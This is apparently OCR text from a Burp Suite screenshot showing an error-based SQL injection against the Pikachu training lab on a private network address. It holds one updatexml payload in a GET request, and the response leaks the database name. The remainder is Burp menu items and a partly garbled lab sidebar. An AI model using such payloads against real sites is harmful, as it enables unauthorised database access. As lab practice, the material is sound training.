 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
192.168.0
常用网址 JD 京东商城
移动设备上的书签
Go Cancel < > Target: http://192.168.0.43:88 ?
平台 pika~pika~
欢迎
骚年
Request
Raw Params Headers Hex
Response
Raw Headers Hex HTML Render
GET /vul/sqli/sqli_del.php?id=1+or%2bupdatexml(1,concat(0x7,database()),1)
HTTP/1.1
Host: 192.168.0.43:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.0.43:88/vul/sqli/sqli_del.php
Cookie: security_level=0; PHPSESSID=2rfv1r63u0mhh1lhr0gb82s2k5
Upgrade-Insecure-Requests: 1
sqli > delete注入
点一下提示~
我是一个不正经的留言板：
submit
留言列表：
1
删除
1
删除
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
File Inclusion(local)
nclusion(remote)
edownload
afe Filedownload
eupload
t check
E type
magesize
ission
越权
越权
遍历
露
seeyourABC
化
反序列化漏洞
全的URL跳转
SSRF(curl)
SSRF(file_get_content)
管理工具
XSS后台
XPATH syntax error: 'pikachu'
? < + > Type a search term 0 matches